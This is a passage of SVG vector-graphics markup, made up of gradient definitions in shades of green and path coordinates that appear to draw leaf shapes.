offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#P)" d="M544.718 76.684s-5.012-.833-13.053 9.16c0 0-25.872 30.306-56.156-5.725 0-.001 35.173-32.615 69.21-3.435z"/><linearGradient id="Q" gradientUnits="userSpaceOnUse" x1="473.132" y1="62.419" x2="523.765" y2="81.99"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Q)" d="M544.718 76.684s-.727-.108-2.052.3l-67.157 3.144s35.173-32.614 69.21-3.434z"/><linearGradient id="R" gradientUnits="userSpaceOnUse" x1="504.298" y1="25.942" x2="507.553" y2="59.09"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#R)" d="M482.34 77.246l.035.033S509.502 52.14 536 73.974c-23.905-19.03-49.447-.294-53.67 3.272z"/><linearGradient id="S" gradientUnits="userSpaceOnUse" x1="515.071" y1="182.323" x2="511.823" y2="136.626"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#S)" d="M496.986 95.24s11.302 5.307 23.628-2.3c0 0-11.31 5.733-23.628 2.3z"/><linearGradient id="T" gradientUnits="userSpaceOnUse" x1="538.981" y1="71.999" x2="455.123" y2="93.315"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#T)" d="M510.324 90.903c7.652-3.237 11.576-10.185 12.44-11.855l-10.56.445c-3.235 8.06-10.524 9.816-10.524 9.816 6.112-2.596 9.445-7.95 10.458-9.812l-10.897.27c-2.01 4.594-6.228 5.597-6.228 5.597 3.385-1.435 5.353-4.27 6.138-5.603l-18.9.1s7.91-.165 19.264-.786c.01-.017.013-.036.013-.036.002.013-.008.02-.013.036l4.347-.253c-.946-1.29-3.213-3.888-6.72-4.978 0 0 4.323.6 6.825 4.97l11.05-.772c-1.202-1.77-5.12-6.842-11.55-8.837 0 0 7.542 1.034 11.622 8.843l10.49-.93c-1.36-2.02-5.94-8.037-13.545-10.397 0 0 8.857 1.212 13.62 10.398 7.213-.708 14.118-1.12 20.96-2.218v1.845c-7.11.97-15.646 1.744-25.824 2.298-3.697 9.765-12.474 11.86-12.474 11.86z"/><linearGradient id="U" gradientUnits="userSpaceOnUse" x1="267.971" y1="147.73" x2="363.267" y2="65.748"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#U)" d="M374.646 88.435s-8.304.13-18.278 18.554c0 0-32.637 56.312-91.977 7.263-.001.001 46.908-62.75 110.255-25.817z"/><linearGradient id="V" gradientUnits="userSpaceOnUse" x1="255.349" y1="86.529" x2="342.527" y2="103.086"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#V)" d="M374.646 88.435s-1.2.04-3.213 1.07L264.4 114.253s46.91-62.75 110.256-25.818z"/><linearGradient id="W" gradientUnits="userSpaceOnUse" x1="294.683" y1="18.594" x2="309.705" y2="71.027"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#W)" d="M274.522 107.63l.066.042s36.184-48.37 85.256-21.042c-44.057-23.585-79.585 14.028-85.322 21z"/><linearGradient id="X" gradientUnits="userSpaceOnUse" x1="358.021" y1="266.619" x2="339.39" y2="194.29"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#X)" d="M303.39 132.265s19.74 5.218 37.308-10.63c0 0-16.488 12.533-37.308 10.63z"/><linearGradient id="Y" gradientUnits="userSpaceOnUse" x1="364.711" y1="82.246" x2="235.176" y2="141.666"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Y)" d="M323.55 121.382c11.346-7.448 15.6-19.77 16.496-22.71l-16.847 3.813c-2.817 13.91-14.018 18.867-14.018 18.867 9.06-5.967 12.836-15.55 13.914-18.843l-17.44 3.628c-1.875 7.976-8.36 10.824-8.36 10.824 5.018-3.3 7.344-8.435 8.213-10.807l-30.34 5.7s12.667-2.585 30.74-6.913c.01-.03.01-.062.01-.062.007.02-.007.033-.01.062l6.914-1.682c-1.903-1.795-6.315-5.308-12.276-6.033 0 0 7.124-.32 12.44 5.99l17.535-4.48c-2.456-2.495-10.252-9.5-21.182-10.82 0 0 12.43-.55 21.3 10.81l16.59-4.572c-2.785-2.85-11.926-11.178-24.85-12.742 0 0 14.598-.65 24.97 12.724 11.387-3.254 22.908-6.834 33.584-10.61l.005 3.86c-11.142 3.646-24.64 7.392-40.84 11.267-3.05 16.785-16.544 22.728-16.544 22.728z"/><linearGradient id="Z" gradientUnits="userSpaceOnUse" x1="346.408" y1="208.712" x2="354.611" y2="83.669"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Z)" d="M378.724 91.415s-5.723 5.995.494 26c0 0 17.494 62.643-59.215 70.477 0 0-12.112-77.3 58.72-96.467z"/><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="293.948" y1="174.954" x2="366.656" y2="124.443"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#a)" d="M378.724 91.415s-.812.882-1.485 3.033l-57.236 93.433c0 .001-12.112-77.298 58.72-96.466z"/><linearGradient id="b" gradientUnits="userSpaceOnUse" x1="272.615" y1="99.259" x2="320.761" y2="125.37"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#b)" d="M322.355 176.04l.076-.017s-9.32-59.603 44.634-75.35c-47.758 14.802-45.688 66.403-44.7 75.366z"/><linearGradient id="c" gradientUnits="userSpaceOnUse" x1="494.337" y1="227.911" x2="429.686" y2="190.565"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#c)" d="M360.225 172.772s17.564-10.378 18.513-33.968c.001 0-2.566 20.5-18.513 33.968z"/><linearGradient id="d" gradientUnits="userSpaceOnUse" x1="367.087" y1="94.852" x2="319.298" y2="227.471"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#d)" d="M366.548 150.815c2.61-13.283-3.24-24.938-4.72-27.633l-9.067 14.647c7.994 11.744 3.702 23.18 3.702 23.18 2.07-10.62-2.152-20.016-3.758-23.09l-9.615 14.94c4.403 6.92 1.902 13.524 1.902 13.524 1.15-5.88-.9-11.13-1.992-13.408l-17.165 25.563s7.02-10.816 16.575-26.695c-.014-.027-.036-.05-.036-.05.02.01.018.028.036.05l3.637-6.093c-2.62.095-8.227.772-12.92 4.502 0 0 4.76-5.29 13.005-4.65l9.07-15.605c-3.507-.002-13.987.636-22.59 7.48 0 0 8.313-9.222 22.664-7.57l8.342-14.996c-3.992-.015-16.363.65-26.537 8.742 0 0 9.76-10.833 26.606-8.84 5.644-10.375 11.41-20.062 16.184-30.296l2.507 1.7c-5.192 10.475-11.96 22.694-20.53 36.926 9.9 13.927 4.7 27.682 4.7 27.682z"/><linearGradient id="e" gradientUnits="userSpaceOnUse" x1="767.116" y1="510.942" x2="734.852" y2="553.962"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#e)" d="M727.996 545.522s3.46-.817 5.927-9.436c0 0 8.438-26.54 37.786-11.477 0 0-13.81 30.542-43.713 20.913z"/><linearGradient id="f" gradientUnits="userSpaceOnUse" x1="778.042" y1="535.353" x2="740.074" y2="536.462"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#f)" d="M727.996 545.522s.5-.127 1.245-.742l42.468-20.17s-13.81 30.542-43.713 20.913z"/><linearGradient id="g" gradientUnits="userSpaceOnUse" x1="767.891" y1="567.431" x2="756.757" y2="546.85"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#g)" d="M768.085 528.307l-.03-.012s-10.656 23.545-33.702 16.622c20.603 5.82 31.98-13.168 33.733-16.6z"/><linearGradient id="h" gradientUnits="userSpaceOnUse" x1="718.57" y1="469.612" x2="732.996" y2="498.081"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#h)" d="M753.736 520.656s-8.736-.37-14.616 7.868c0 0 5.735-6.754 14.616-7.868z"/><linearGradient id="i" gradientUnits="userSpaceOnUse" x1="732.727" y1="547.205" x2="781.381" y2="510.45"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#i)" d="M746.313 527.057c-4.055 4.156-4.694 9.698-4.797 11.01l6.69-3.14c-.108-6.075 4.116-9.175 4.116-9.175-3.236 3.326-3.93 7.68-4.075 9.156l6.957-3.117c.047-3.507 2.494-5.293 2.494-5.293-1.793 1.84-2.3 4.2-2.434 5.272l12.16-5.168s-5.057 2.243-12.213 5.71c-.001.013.001.027.001.027-.005-.008 0-.015-.001-.027l-2.735 1.338c.962.576 3.132 1.64 5.69 1.396 0 0-2.95.787-5.756-1.362l-6.918 3.483c1.257.818 5.165 3.03 9.857 2.58 0 0-5.147 1.37-9.906-2.565l-6.513 3.434c1.428.936 6.02 3.58 11.57 3.047 0 0-6.044 1.61-11.617-3.03-4.46 2.405-8.946 4.96-13.062 7.518l-.36-1.614c4.322-2.547 9.62-5.352 16.034-8.46-.276-7.3 4.816-11.022 4.816-11.022z"/><linearGradient id="j" gradientUnits="userSpaceOnUse" x1="728.701" y1="492.649" x2="736.788" y2="545.67"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#j)" d="M726.015 544.65s1.838-3.032-2.61-10.82c0 0-13.11-24.588 18.24-34.903 0 0 12.215 31.21-15.63 45.724z"/><linearGradient id="k" gradientUnits="userSpaceOnUse" x1="753.733" y1="501.94" x2="728.008" y2="529.734"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#k)" d="M726.015 544.65s.258-.443.34-1.404l15.3-44.32s12.215 31.21-15.63 45.724z"/><linearGradient id="l" gradientUnits="userSpaceOnUse" x1="769.625" y1="531.602" x2="747.107" y2="525.125"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#l)" d="M741.757 504.093l-.03.014s9.4 24.066-11.693 35.602c18.6-10.573 12.962-31.96 11.724-35.616z"/><linearGradient id="m" gradientUnits="userSpaceOnUse" x1="664.906" y1="498.178" x2="695.469" y2="507.866"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#m)" d="M726.225 508.935s-6.384 5.952-4.6 15.902c0 0-.823-8.807 4.6-15.902z"/><linearGradient id="n" gradientUnits="userSpaceOnUse" x1="730.549" y1="542.141" x2="738.309" y2="482.317"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#n)" d="M725.612 518.696c.138 5.793 3.66 10.13 4.53 11.12l2.437-6.956c-4.43-4.177-3.692-9.353-3.692-9.353.117 4.63 2.752 8.172 3.707 9.3l2.638-7.13c-2.48-2.5-2.046-5.48-2.046-5.48.063 2.564 1.406 4.57 2.073 5.424l4.813-12.264s-1.935 5.167-4.46 12.683c.008.01.02.018.02.018-.01-.002-.01-.01-.02-.018l-.957 2.88c1.086-.28 3.37-1.078 4.986-3.068 0 0-1.502 2.648-5.008 3.138l-2.35 7.357c1.467-.32 5.79-1.55 8.753-5.2 0 0-2.622 4.62-8.776 5.245l-2.1 7.036c1.67-.36 6.782-1.773 10.287-6.09 0 0-3.078 5.425-10.307 6.138-1.4 4.856-2.916 9.436-3.965 14.153l-1.205-.477c1.202-4.856 2.9-10.586 5.168-17.323-5.422-4.916-4.524-11.144-4.524-11.144z"/><linearGradient id="o" gradientUnits="userSpaceOnUse" x1="778.618" y1="456.578" x2="766.31" y2="491.661"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#o)" d="M760.03 487.524s2.113-1.258 1.936-7.46c0 0 .01-19.273 22.54-15.43 0 0-2.718 23.03-24.475 22.89z"/><linearGradient id="p" gradientUnits="userSpaceOnUse" x1="790.919" y1="470.4" x2="766.11" y2="479.044"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#p)" d="M760.03 487.524s.302-.188.666-.75l23.81-22.14s-2.718 23.03-24.475 22.89z"/><linearGradient id="q" gradientUnits="userSpaceOnUse" x1="790.954" y1="493.71" x2="779.291" y2="482.427"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#q)" d="M782.886 467.83l-.023-.001s-2.102 17.757-18.765 17.976c14.82-.44 18.35-15.338 18.788-17.975z"/><linearGradient id="r" gradientUnits="userSpaceOnUse" x1="737.956" y1="439.396" x2="753.415" y2="455.179"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#r)" d="M771.812 465.76s-5.844 1.57-8 8.23c0 0 2.37-5.65 8-8.23z"/><linearGradient id="s" gradientUnits="userSpaceOnUse" x1="763.503" y1="487.651" x2="787.925" y2="453.281"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#s)" d="M768.252 471.53c-1.807 3.586-1.068 7.377-.86 8.264l3.76-3.464c-1.344-3.987.795-6.912.795-6.912-1.44 2.868-.985 5.886-.772 6.9l3.94-3.503c-.704-2.325.538-4.012.538-4.012-.798 1.587-.632 3.25-.503 3.986l6.944-5.938-6.866 6.308-1.525 1.45c.755.18 2.41.432 4.05-.26 0 0-1.782 1.132-4.085.297l-3.837 3.737c1 .28 4.044.928 7.048-.345 0 0-3.11 1.974-7.076.365l-3.58 3.62c1.14.32 4.724 1.112 8.276-.392 0 0-3.652 2.32-8.303.415-2.44 2.515-4.866 5.133-7.047 7.677l-.576-.99c2.32-2.58 5.228-5.532 8.812-8.916-1.71-4.76.87-8.276.87-8.276z"/><linearGradient id="t" gradientUnits="userSpaceOnUse" x1="749.44" y1="452.477" x2="765.841" y2="485.797"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#t)" d="M758.54 487.36s.578-2.383-4-6.6c0 0-13.804-13.506 4.73-26.83 0 0 14.6 18.063-.74 33.43z"/><linearGradient id="u" gradientUnits="userSpaceOnUse" x1="767.897" y1="453.407" x2="756.724" y2="477.098"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#u)" d="M758.54 487.36s.077-.346-.07-.998l.8-32.433s14.6 18.063-.74 33.43z"/><linearGradient id="v" gradientUnits="userSpaceOnUse" x1="784.539" y1="469.659" x2="768.363" y2="470.08"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#v)" d="M760.435 457.316l-.017.015s11.252 13.93-.262 25.93c10.064-10.843 1.862-23.788.28-25.946z"/><linearGradient id="w" gradientUnits="userSpaceOnUse" x1="708.271" y1="469.428" x2="730.579" y2="469.448"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#w)" d="M751.196 463.74s-2.968 5.255.295 11.453c0 0-2.388-5.642-.295-11.453z"/><linearGradient id="x" gradientUnits="userSpaceOnUse" x1="760.989" y1="484.763" x2="753.633" y2="443.659"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#x)" d="M752.836 470.31c1.305 3.796 4.54 5.926 5.32 6.4l.15-5.1c-3.8-1.837-4.396-5.406-4.396-5.406 1.047 3.032 3.528 4.822 4.397 5.375l.248-5.255c-2.16-1.128-2.498-3.192-2.498-3.192.578 1.68 1.885 2.725 2.505 3.15l.608-9.095-.29 9.3-.028 2.1c.658-.41 1.998-1.41 2.65-3.06 0 0-.437 2.06-2.648 3.112l-.01 5.344c.9-.517 3.497-2.226 4.69-5.252 0 0-.764 3.594-4.694 5.286l.087 5.08c1.027-.584 4.105-2.58 5.515-6.158 0 0-.896 4.22-5.518 6.193.093 3.497.052 6.834.347 10.166l-.895-.064c-.224-3.456-.302-7.592-.217-12.5-4.6-2.116-5.322-6.414-5.322-6.414z"/><linearGradient id="y" gradientUnits="userSpaceOnUse" x1="654.922" y1="637.336" x2="553.993" y2="654.366"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#y)" d="M555.63 633.88s5.838 3.388 20.562-5.265c0 0 46.502-25.544 67.118 33.467 0 0-59.16 24.05-87.68-28.202z"/><linearGradient id="z" gradientUnits="userSpaceOnUse" x1="637.891" y1="685.235" x2="584.203" y2="637.096"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#z)" d="M555.63 633.88s.853.475 2.69.602l84.99 27.6s-59.16 24.05-87.68-28.202z"/><linearGradient id="AA" gradientUnits="userSpaceOnUse" x1="582.024" y1="715.804" x2="593.558" y2="673.178"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AA)" d="M633.46 662.448l-.028-.057s-45.62 18.528-68.254-21.056c20.723 34.877 61.344 23.566 68.282 21.113z"/><linearGradient id="AB" gradientUnits="userSpaceOnUse" x1="642.475" y1="515.796" x2="624.889" y2="574.481"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AB)" d="M623.757 633.203s-11.543-11.902-30.468-8.224c0-.001 16.773-1.823 30.468 8.224z"/><linearGradient id="AC" gradientUnits="userSpaceOnUse" x1="559.954" y1="642.278" x2="675.181" y2="655.378"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AC)" d="M605.122 632.337c-11.045.434-19.2 7.233-21.075 8.904l13.342 4.4c7.834-8.506 17.727-7.267 17.727-7.267-8.827.36-15.504 5.452-17.645 7.294l13.677 4.78c4.674-4.77 10.392-4.036 10.392-4.036-4.888.196-8.676 2.798-10.282 4.086l23.536 8.74s-9.913-3.506-24.324-8.06c-.02.016-.034.038-.034.038.004-.017.02-.02.034-.038l-5.525-1.725c.567 2.047 2.157 6.342 6.002 9.343 0 0-5.096-2.762-6.135-9.38l-14.103-4.224c.657 2.765 3.13 10.908 10.183 16.406 0 0-8.89-4.824-10.27-16.448l-13.482-3.764c.737 3.15 3.585 12.78 11.926 19.283 0 0-10.44-5.662-12.016-19.32-9.304-2.504-18.838-4.836-27.866-6.68l1.626-2.69c9.3 2.128 20.28 5.172 33.197 9.26 9.21-10.412 21.114-8.9 21.114-8.9z"/><linearGradient id="AD" gradientUnits="userSpaceOnUse" x1="626.045" y1="561.866" x2="567.62" y2="645.67"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AD)" d="M554.05 630.096s6.516-1.778 10.63-18.305c0 0 14.264-50.95 70.99-24.276-.001-.001-24.2 58.9-81.62 42.58z"/><linearGradient id="AE" gradientUnits="userSpaceOnUse" x1="648.399" y1="607.496" x2="576.384" y2="612.101"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#AE)" d="M554.05 630.096s.938-.274 2.314-1.5l79.305-41.09c0-.001-24.2 58.9-81.62 42.58z"/><linearGradient id="AF" gradientUnits="userSpaceOnUse" x1="631.246" y1="669.082" x2="608.746" y2="630.729"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AF)" d="M629.03 594.775l-.06-.02s-18.674 45.4-62.893 33.777c39.508 9.695 59.852-27.107 62.954-33.757z"/><linearGradient id="AG" gradientUnits="userSpaceOnUse" x1="531.145" y1="486.577" x2="560.41" y2="539.685"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#AG)" d="M601.28 581.19s-16.613-.13-27.233 15.9c0-.001 10.442-13.202 27.233-15.9z"/><linearGradient id="AH" gradientUnits="userSpaceOnUse" x1="563.615" y1="632.597" x2="652.852" y2="560.194"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#AH)" d="M587.607 593.83c-7.425 8.156-8.272 18.723-8.38 21.22l12.498-6.402c-.608-11.527 7.208-17.693 7.208-17.693-5.924 6.528-6.952 14.84-7.13 17.653l13.004-6.377c-.144-6.663 4.385-10.214 4.385-10.214-3.283 3.612-4.07 8.128-4.273 10.172l22.746-10.612s-9.455 4.592-22.813 